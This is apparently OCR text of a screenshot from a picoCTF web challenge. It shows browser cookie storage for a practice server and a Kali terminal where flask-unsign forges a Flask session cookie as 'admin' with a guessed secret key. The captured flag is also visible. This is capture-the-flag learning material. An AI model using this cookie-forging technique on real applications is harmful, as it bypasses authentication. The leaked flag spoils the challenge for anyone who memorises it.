 mercury.picoctf.net:18835/display
curity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
ost Cookies
Reset
Flag:
picoCTF{pwn_4ll_th3_cook1E5_743c20e
coCTF
Inspector Console Debugger Network Style Editor Performance Storage 1
Cache Storage
Cookies
http://mercury.picoctf.net:18835
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path
PHPSES... 8msb0servfv1g... mercury.pic... /
session eyJ2ZXJ5X2F1d... mercury.pic... /
Filter values
Data
session:"eyJ2ZXJ5X2F1dGgiOiJ...jkuRfCyfwzPvcxLZNbc
Created:"Tue, 30 Jul 2024 08:40:29 GMT"
Domain:"mercury.picoctf.net"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:true
Last Accessed:"Tue, 30 Jul 2024 09:17:37 GMT"
Path:"/"
SameSite:"None"
Secure:false
Size:70
root@kali: ~/Downloads
root@kali:~/Downloads# flask-unsign --sign --cookie '{"very_auth":"admin"}' --secret fortune
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Zqiv1Q.2G_D76B6Y6FhXRIPt09WgftkluQ
root@kali:~/Downloads# echo "eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Zqiqig.dTnnHXvVBerk7Ko8D9Ez9v1DZdY" | base64 -d
{"very_auth":"blank"}base64: invalid input
root@kali:~/Downloads#